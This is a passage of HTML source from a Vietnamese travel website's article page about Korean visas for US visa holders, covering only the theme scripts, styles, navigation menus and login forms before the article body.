		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/thoibaodulich.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/thoibaodulich.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ff6eea28aa";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/thoibaodulich.com\/";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://thoibaodulich.com/wp-content/uploads/2018/12/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://thoibaodulich.com/wp-content/uploads/2018/12/12.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('https://thoibaodulich.com/wp-content/uploads/2018/12/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://thoibaodulich.com/wp-content/uploads/2018/12/12.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thoibaodulich.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thoibaodulich.com/du-lich-nuoc-ngoai",
                    "name": "Du Lịch Nước Ngoài"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html",
                    "name": "Có phải có visa Mỹ không cần xin visa Hàn Quốc?"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-1934 single-format-standard wp-theme-Newspaper td-standard-pack co-phai-co-visa-khong-can-xin-visa-han-quoc global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thoibaodulich/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqD6G5K6OaDcaCdmMZg_SIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-555"><a href="https://thoibaodulich.com">Trang chủ</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://thoibaodulich.com/kenh-homestay">Kênh Homestay</a></li>
<li id="menu-item-3056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3056"><a href="https://thoibaodulich.com/">Du Lịch Trong Nước<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2166"><a href="https://thoibaodulich.com/du-lich-ha-noi">Hà Nội</a></li>
	<li id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729"><a href="https://thoibaodulich.com/du-lich-quy-nhon">Quy Nhơn</a></li>
	<li id="menu-item-2864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2864"><a href="https://thoibaodulich.com/du-lich-da-lat">Đà Lạt</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1227"><a href="https://thoibaodulich.com/khach-san-da-lat-gia-re-gan-cho">Hotel Đà Lạt</a></li>
	<li id="menu-item-2757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2757"><a href="https://thoibaodulich.com/du-lich-hoi-an">Hội An</a></li>
	<li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://thoibaodulich.com/du-lich-quy-quoc">Phú Quốc</a></li>
</ul>
</li>
<li id="menu-item-1929" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1929"><a href="https://thoibaodulich.com/du-lich-nuoc-ngoai">Du Lịch Nước Ngoài</a></li>
<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"><a href="https://thoibaodulich.com/tin-tuc">Blog</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thoibaodulich.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Chủ Nhật, Tháng 2 1, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-555"><a href="https://thoibaodulich.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1335"><a href="https://thoibaodulich.com/kenh-homestay">Kênh Homestay</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-3056"><a href="https://thoibaodulich.com/">Du Lịch Trong Nước</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2166"><a href="https://thoibaodulich.com/du-lich-ha-noi">Hà Nội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2729"><a href="https://thoibaodulich.com/du-lich-quy-nhon">Quy Nhơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2864"><a href="https://thoibaodulich.com/du-lich-da-lat">Đà Lạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1227"><a href="https://thoibaodulich.com/khach-san-da-lat-gia-re-gan-cho">Hotel Đà Lạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2757"><a href="https://thoibaodulich.com/du-lich-hoi-an">Hội An</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2760"><a href="https://thoibaodulich.com/du-lich-quy-quoc">Phú Quốc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1929"><a href="https://thoibaodulich.com/du-lich-nuoc-ngoai">Du Lịch Nước Ngoài</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1246"><a href="https://thoibaodulich.com/tin-tuc">Blog</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thoibaodulich/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqD6G5K6OaDcaCdmMZg_SIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://thoibaodulich.com/">
            <img class="td-retina-data" data-retina="https://thoibaodulich.com/wp-content/uploads/2018/12/logo-thoibaodulich.png" src="https://thoibaodulich.com/wp-content/uploads/2018/12/logo-thoibaodulich.png" alt=""  width="258" height="50"/>
            <span class="td-visual-hidden">Thời Báo Du Lịch</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_8 td-a-rec-no-translate">

